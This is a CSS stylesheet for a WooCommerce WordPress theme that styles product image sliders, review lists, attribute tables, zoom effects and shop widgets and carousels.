#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r {
  left: 0;
  width: 100%;
  text-align: center;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l {
  top: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11l:before {
  content: '\f106';
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r {
  bottom: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-vertical .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-vertical .jssora11r:before {
  content: '\f107';
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssort01-99-66 .p {
  height: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r {
  top: 0;
  height: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:hover,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:hover,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:hover,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:hover {
  opacity: .6;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l {
  left: -10px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11l:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11l:before {
  left: 0;
  content: '\f104';
  padding-right: 4px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r {
  right: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce.single-product #content div.product .single-product-images.single-product-images-horizontal .jssora11r:before,
.woocommerce .single-product div.product .single-product-images.single-product-images-horizontal .jssora11r:before {
  right: -10px;
  content: '\f105';
  padding-left: 4px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=loading],
.woocommerce.single-product #content div.product .single-product-images div[data-u=loading],
.woocommerce .single-product div.product .single-product-images div[data-u=loading] {
  position: absolute;
  top: 0;
  left: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides],
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides],
.woocommerce .single-product div.product .single-product-images div[data-u=slides] {
  cursor: default;
  position: relative;
  top: 0;
  right: 0;
  overflow: hidden;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides] > div:hover .w,
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides] > div:hover .w,
.woocommerce .single-product div.product .single-product-images div[data-u=slides] > div:hover .w {
  border-color: #181a1f;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single-product-images div[data-u=slides] .w,
.woocommerce.single-product #content div.product .single-product-images div[data-u=slides] .w,
.woocommerce .single-product div.product .single-product-images div[data-u=slides] .w {
  border: 2px solid #eeeeee;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssora11l,
#tm_builder_outer_content .woocommerce .single-product div.product .jssora11r,
.woocommerce.single-product #content div.product .jssora11l,
.woocommerce.single-product #content div.product .jssora11r,
.woocommerce .single-product div.product .jssora11l,
.woocommerce .single-product div.product .jssora11r {
  position: absolute;
  cursor: pointer;
  transition: all .3s ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssora11l:before,
#tm_builder_outer_content .woocommerce .single-product div.product .jssora11r:before,
.woocommerce.single-product #content div.product .jssora11l:before,
.woocommerce.single-product #content div.product .jssora11r:before,
.woocommerce .single-product div.product .jssora11l:before,
.woocommerce .single-product div.product .jssora11r:before {
  width: 62px;
  height: 62px;
  font-size: 55px;
  line-height: 62px;
  text-align: center;
  font-family: 'FontAwesome';
  transition: all .3s ease;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .jssora11l:before,
  #tm_builder_outer_content .woocommerce .single-product div.product .jssora11r:before,
  .woocommerce.single-product #content div.product .jssora11l:before,
  .woocommerce.single-product #content div.product .jssora11r:before,
  .woocommerce .single-product div.product .jssora11l:before,
  .woocommerce .single-product div.product .jssora11r:before {
    width: 40px;
    height: 40px;
    font-size: 35px;
    line-height: 40px;
  }
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66,
.woocommerce.single-product #content div.product .jssort01-99-66,
.woocommerce .single-product div.product .jssort01-99-66 {
  position: absolute;
  left: 0;
  bottom: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p,
.woocommerce.single-product #content div.product .jssort01-99-66 .p,
.woocommerce .single-product div.product .jssort01-99-66 .p {
  position: absolute;
  top: 0;
  left: 0;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p:hover img, #tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .p.pav img,
.woocommerce.single-product #content div.product .jssort01-99-66 .p:hover img,
.woocommerce.single-product #content div.product .jssort01-99-66 .p.pav img,
.woocommerce .single-product div.product .jssort01-99-66 .p:hover img,
.woocommerce .single-product div.product .jssort01-99-66 .p.pav img {
  opacity: 1;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .t,
.woocommerce.single-product #content div.product .jssort01-99-66 .t,
.woocommerce .single-product div.product .jssort01-99-66 .t {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .w,
.woocommerce.single-product #content div.product .jssort01-99-66 .w,
.woocommerce .single-product div.product .jssort01-99-66 .w {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .w img,
.woocommerce.single-product #content div.product .jssort01-99-66 .w img,
.woocommerce .single-product div.product .jssort01-99-66 .w img {
  opacity: .5;
  padding: 30px;
  transition: all .2s ease;
}

#tm_builder_outer_content .woocommerce .single-product div.product .jssort01-99-66 .c,
.woocommerce.single-product #content div.product .jssort01-99-66 .c,
.woocommerce .single-product div.product .jssort01-99-66 .c {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}

.woocommerce table.shop_attributes {
  border: 1px solid #eeeeee;
  color: #181a1f;
}

.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
  background: none;
}

.woocommerce table.shop_attributes th {
  border-bottom: 1px solid #eeeeee;
  font-weight: 400;
}

.woocommerce table.shop_attributes td {
  border-bottom: 1px solid #eeeeee;
  padding-left: 10px;
}

.woocommerce #reviews .comment-form-rating label {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce #reviews .comment-form-rating p.stars {
  display: inline-block;
}

.woocommerce #reviews #comments {
  max-width: 1280px;
}

.woocommerce #reviews #comments ol.commentlist {
  padding-top: 20px;
  margin-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li {
  padding: 0;
  margin: 0;
  border: 1px solid #eeeeee;
}

.woocommerce #reviews #comments ol.commentlist li + li {
  border-top-width: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  left: 35px;
  top: 35px;
  width: 100px;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
    position: relative;
    top: auto;
    left: auto;
    margin-left: auto;
    margin-right: auto;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
  padding: 42px 35px;
}

.woocommerce #reviews #comments ol.commentlist li ul.children {
  margin: 0;
  border-top: 1px solid #eeeeee;
  background: #fdfdfd;
  padding-left: 20px;
}

@media (min-width: 544px) {
  .woocommerce #reviews #comments ol.commentlist li ul.children {
    padding-left: 58px;
  }
}

.woocommerce #reviews #comments ol.commentlist li ul.children li {
  border-width: 0;
  margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 0;
  background: transparent;
  border: none;
  border-radius: 0;
  position: relative;
  font-size: 14px;
}

@media (min-width: 544px) {
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin-left: 90px;
    padding: 0 40px 35px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    top: 0;
    position: absolute;
  }
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta span {
  font-weight: 500;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-weight: 400;
  display: block;
  font-size: 18px;
  line-height: 1.89;
  margin-bottom: 2px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
  margin-bottom: 0;
  font-size: 20px;
}

.woocommerce .comment-form {
  padding: 0;
}

.woocommerce .comment-form-author,
.woocommerce .comment-form-email,
.woocommerce .comment-form-comment {
  padding-bottom: 10px;
}

.woocommerce .comment-form-author input,
.woocommerce .comment-form-author textarea,
.woocommerce .comment-form-email input,
.woocommerce .comment-form-email textarea,
.woocommerce .comment-form-comment input,
.woocommerce .comment-form-comment textarea {
  width: 100%;
}

.easyzoom {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  border: 1px solid #eeeeee;
}

.easyzoom-flyout {
  position: absolute;
  overflow: hidden;
  pointer-events: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fdfdfd;
  border-radius: 4px;
}

.easyzoom-flyout img {
  width: auto !important;
  max-width: inherit;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom.is-ready a {
  cursor: crosshair;
}

.mfp-figure:after {
  display: none;
}

.mfp-bg {
  background: #fff;
  opacity: 1;
}

/**
 * Woo-elements
 * Styles for woocommerce product widgets
 *
 */
.footer-area .widget.widget_product_categories .product-categories li {
  display: block;
  padding: 2px 0;
}

.footer-area .widget.widget_product_categories .product-categories li:after {
  display: none;
}

.footer-area .widget + .widget.tm_products_carousel_widget .swiper-button-next,
.footer-area .widget + .widget.tm_products_carousel_widget .swiper-button-prev {
  top: 0;
}

.footer-area .widget.tm_products_carousel_widget .swiper-button-next {
  right: 25px;
}

.footer-area .widget.tm_products_carousel_widget .swiper-button-prev {
  right: 75px;
}

.footer-area .widget_product_categories_image .product-category > a {
  width: 100%;
  margin-bottom: 0;
}

.footer-area .widget_product_categories_image .swiper-button-next,
.footer-area .widget_product_categories_image .swiper-button-prev {
  top: 0;
}

.footer-area .widget_product_categories_image .swiper-button-next {
  right: 25px;
}

.footer-area .widget_product_categories_image .swiper-button-prev {
  right: 75px;
}

.widget_product_categories_image .widget-title {
  padding-right: 110px;
}

.widget_product_categories_image .swiper-button-next.tm-categories-carousel-widget-button-next,
.widget_product_categories_image .swiper-button-prev.tm-categories-carousel-widget-button-prev {
  top: 0;
}

.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product + .tm-woocompare-widget-product {
  border-top: 1px solid #eeeeee;
}

.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product + .tm-woocompare-widget-product {
  margin-top: 10px;
}

@media (min-width: 768px) {
  .before-content-area .woocommerce.widget_products > ul,
  .after-content-area .woocommerce.widget_products > ul,
  .before-loop-area .woocommerce.widget_products > ul,
  .full-width-header-area .woocommerce.widget_products > ul,
  .after-content-full-width-area .woocommerce.widget_products > ul,
  .footer-shop-widget-area .woocommerce.widget_products > ul, .before-content-area
  .woocommerce.widget_top_rated_products > ul,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul, .before-content-area
  .woocommerce.widget_recent_reviews > ul,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.before-content-area .woocommerce.widget_products > ul > li,
.after-content-area .woocommerce.widget_products > ul > li,
.before-loop-area .woocommerce.widget_products > ul > li,
.full-width-header-area .woocommerce.widget_products > ul > li,
.after-content-full-width-area .woocommerce.widget_products > ul > li,
.footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
.woocommerce.widget_top_rated_products > ul > li,
.after-content-area
.woocommerce.widget_top_rated_products > ul > li,
.before-loop-area
.woocommerce.widget_top_rated_products > ul > li,
.full-width-header-area
.woocommerce.widget_top_rated_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_top_rated_products > ul > li,
.footer-shop-widget-area
.woocommerce.widget_top_rated_products > ul > li, .before-content-area
.woocommerce.widget_recent_reviews > ul > li,
.after-content-area
.woocommerce.widget_recent_reviews > ul > li,
.before-loop-area
.woocommerce.widget_recent_reviews > ul > li,
.full-width-header-area
.woocommerce.widget_recent_reviews > ul > li,
.after-content-full-width-area
.woocommerce.widget_recent_reviews > ul > li,
.footer-shop-widget-area
.woocommerce.widget_recent_reviews > ul > li, .before-content-area
.woocommerce.widget_recently_viewed_products > ul > li,
.after-content-area
.woocommerce.widget_recently_viewed_products > ul > li,
.before-loop-area
.woocommerce.widget_recently_viewed_products > ul > li,
.full-width-header-area
.woocommerce.widget_recently_viewed_products > ul > li,
.after-content-full-width-area
.woocommerce.widget_recently_viewed_products > ul > li,
.footer-shop-widget-area
.woocommerce.widget_recently_viewed_products > ul > li {
  border-top: 1px solid #eeeeee !important;
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  max-width: 100%;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_products > ul > li,
  .after-content-area .woocommerce.widget_products > ul > li,
  .before-loop-area .woocommerce.widget_products > ul > li,
  .full-width-header-area .woocommerce.widget_products > ul > li,
  .after-content-full-width-area .woocommerce.widget_products > ul > li,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li {
    -webkit-flex: 0 1 50%;
    -moz-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }
}

@media (min-width: 1200px) {
  .before-content-area .woocommerce.widget_products > ul > li,
  .after-content-area .woocommerce.widget_products > ul > li,
  .before-loop-area .woocommerce.widget_products > ul > li,
  .full-width-header-area .woocommerce.widget_products > ul > li,
  .after-content-full-width-area .woocommerce.widget_products > ul > li,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li {
    -webkit-flex: 0 1 25%;
    -moz-flex: 0 1 25%;
    -ms-flex: 0 1 25%;
    flex: 0 1 25%;
    max-width: 25%;
  }
}

@media (max-width: 1400px) {
  .before-content-area .woocommerce.widget_products > ul > li .product_widget_content,
  .after-content-area .woocommerce.widget_products > ul > li .product_widget_content,
  .before-loop-area .woocommerce.widget_products > ul > li .product_widget_content,
  .full-width-header-area .woocommerce.widget_products > ul > li .product_widget_content,
  .after-content-full-width-area .woocommerce.widget_products > ul > li .product_widget_content,
  .footer-shop-widget-area .woocommerce.widget_products > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_top_rated_products > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_recent_reviews > ul > li .product_widget_content, .before-content-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .after-content-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .before-loop-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .full-width-header-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .after-content-full-width-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content,
  .footer-shop-widget-area
  .woocommerce.widget_recently_viewed_products > ul > li .product_widget_content {
    width: 100%;
  }
}

.woocommerce.widget_products > ul > li,
.woocommerce.widget_top_rated_products > ul > li,
.woocommerce.widget_recent_reviews > ul > li,
.woocommerce.widget_recently_viewed_products > ul > li {
  padding: 15px 10px 10px 0;
  border-top: 1px solid #eeeeee;
}

.woocommerce.widget_products > ul > li:first-child,
.woocommerce.widget_top_rated_products > ul > li:first-child,
.woocommerce.widget_recent_reviews > ul > li:first-child,
.woocommerce.widget_recently_viewed_products > ul > li:first-child {
  border: none;
}

.woocommerce.widget_products > ul > li > a img,
.woocommerce.widget_top_rated_products > ul > li > a img,
.woocommerce.widget_recent_reviews > ul > li > a img,
.woocommerce.widget_recently_viewed_products > ul > li > a img {
  width: auto;
  float: left;
  margin: 0 20px 10px 0;
}

@media (max-width: 1400px) {
  .sidebar .woocommerce.widget_products > ul > li > a img, .sidebar
  .woocommerce.widget_top_rated_products > ul > li > a img, .sidebar
  .woocommerce.widget_recent_reviews > ul > li > a img, .sidebar
  .woocommerce.widget_recently_viewed_products > ul > li > a img {
    float: none;
  }
}

.woocommerce.widget_products > ul > li .product_widget_content,
.woocommerce.widget_top_rated_products > ul > li .product_widget_content,
.woocommerce.widget_recent_reviews > ul > li .product_widget_content,
.woocommerce.widget_recently_viewed_products > ul > li .product_widget_content {
  overflow: hidden;
}

.woocommerce.widget_products > ul > li .product-widget-categories,
.woocommerce.widget_top_rated_products > ul > li .product-widget-categories,
.woocommerce.widget_recent_reviews > ul > li .product-widget-categories,
.woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: -7px 0 0 0;
}

.woocommerce.widget_products > ul > li .product-widget-categories a,
.woocommerce.widget_top_rated_products > ul > li .product-widget-categories a,
.woocommerce.widget_recent_reviews > ul > li .product-widget-categories a,
.woocommerce.widget_recently_viewed_products > ul > li .product-widget-categories a {
  font-size: 12px;
  line-height: 20px;
  font-weight: 300;
  font-style: italic;
  display: inline;
}

.woocommerce.widget_products > ul > li .star-rating,
.woocommerce.widget_top_rated_products > ul > li .star-rating,
.woocommerce.widget_recent_reviews > ul > li .star-rating,
.woocommerce.widget_recently_viewed_products > ul > li .star-rating {
  margin: 5px 0 10px 0;
}

.widget_recent_reviews .woocommerce.widget_products > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_top_rated_products > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_recent_reviews > ul > li .star-rating, .widget_recent_reviews
.woocommerce.widget_recently_viewed_products > ul > li .star-rating {
  margin-top: 10px;
}

.woocommerce.widget_products > ul .product-title,
.woocommerce.widget_top_rated_products > ul .product-title,
.woocommerce.widget_recent_reviews > ul .product-title,
.woocommerce.widget_recently_viewed_products > ul .product-title {
  margin: 0;
  display: block;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}

.woocommerce.widget_products > ul .product-title a,
.woocommerce.widget_top_rated_products > ul .product-title a,
.woocommerce.widget_recent_reviews > ul .product-title a,
.woocommerce.widget_recently_viewed_products > ul .product-title a {
  display: inline-block;
  font-weight: inherit;
}

.woocommerce.widget_products > ul .price,
.woocommerce.widget_top_rated_products > ul .price,
.woocommerce.widget_recent_reviews > ul .price,
.woocommerce.widget_recently_viewed_products > ul .price {
  font-size: 1.125rem;
  font-weight: 400;
  display: block;
  margin: 0 0 5px;
}

.woocommerce.widget_products > ul .price ins,
.woocommerce.widget_top_rated_products > ul .price ins,
.woocommerce.widget_recent_reviews > ul .price ins,
.woocommerce.widget_recently_viewed_products > ul .price ins {
  background: none;
  margin-right: 5px;
  text-decoration: none;
}

.woocommerce.widget_products > ul span.reviewer,
.woocommerce.widget_top_rated_products > ul span.reviewer,
.woocommerce.widget_recent_reviews > ul span.reviewer,
.woocommerce.widget_recently_viewed_products > ul span.reviewer {
  text-transform: capitalize;
  font-size: 0.875rem;
  display: block;
  margin: 4px 0 8px;
}

.woocommerce.widget_products > ul span.reviewer a,
.woocommerce.widget_top_rated_products > ul span.reviewer a,
.woocommerce.widget_recent_reviews > ul span.reviewer a,
.woocommerce.widget_recently_viewed_products > ul span.reviewer a {
  text-decoration: none;
}

.tm_products_carousel_widget .star-rating {
  position: absolute;
  top: 15px;
  right: 15px;
}

/**
 * Woo-elements
 * About store widget
 *
 */
.tm_about_store_widget .tm_about_store_widget_bg {
  padding: 100px 40px;
}

.sidebar .tm_about_store_widget .tm_about_store_widget_bg {
  padding: 20px 40px;
}

.tm_about_store_widget .tm_about_store_widget_bg .textwidget {
  padding-bottom: 20px;
}

/**
 * Woo-elements
 * Custom menu widget
 *
 */
.widget___tm_custom_menu_widget .tm_custom_menu_widget {
  background-size: 50%;
  background-position: right 45px;
  background-repeat: no-repeat;
}

@media (max-width: 767px) {
  .widget___tm_custom_menu_widget .tm_custom_menu_widget {
    background-size: 50%;
  }
}

.tm_custom_menu_widget h3.widget-title {
  display: inline-block;
  position: relative;
  margin-bottom: 13px;
}

.tm_custom_menu_widget h3.widget-title:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 8px;
  content: "";
}

@media (max-width: 1170px) {
  .tm_custom_menu_widget h3.widget-title:after {
    bottom: 0;
  }
}

.tm_custom_menu_widget ul {
  width: 44%;
}

@media (max-width: 991px) {
  .tm_custom_menu_widget ul {
    width: 52%;
  }
}

.tm_custom_menu_widget ul li {
  font-size: 14px;
  line-height: 20px;
}

/**
 * Woo-elements
 * Styles for carousel
 *
 */
.widget_product_categories_image {
  position: relative;
}

.widget + .widget.tm_products_carousel_widget .swiper-button-next,
.widget + .widget.tm_products_carousel_widget .swiper-button-prev {
  top: 52px;
  border-width: 3px;
  border-style: solid;
}

.tm_products_carousel_widget,
.widget_product_categories_image {
  position: relative;
}

.tm_products_carousel_widget .swiper-button-next,
.tm_products_carousel_widget .swiper-button-prev,
.widget_product_categories_image .swiper-button-next,
.widget_product_categories_image .swiper-button-prev {
  top: 0;
}

.tm_products_carousel_widget .swiper-button-next,
.widget_product_categories_image .swiper-button-next {
  right: 0;
}

.tm_products_carousel_widget .swiper-button-prev,
.widget_product_categories_image .swiper-button-prev {
  right: 55px;
  left: auto;
}

.tm_products_carousel_widget .swiper-pagination-bullets,
.widget_product_categories_image .swiper-pagination-bullets {
  left: 50%;
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  width: 100%;
}

